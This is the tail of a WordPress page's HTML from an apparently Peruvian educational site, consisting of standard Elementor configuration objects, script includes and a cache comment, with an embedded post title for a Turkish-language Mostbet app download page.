var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"7f60ca04ba","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":842,"title":"T%C3%BCrkiye%27de%20Mostbet%20Android%20Uygulamas%C4%B1n%C4%B1%20Indirin%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 12:13:44 -->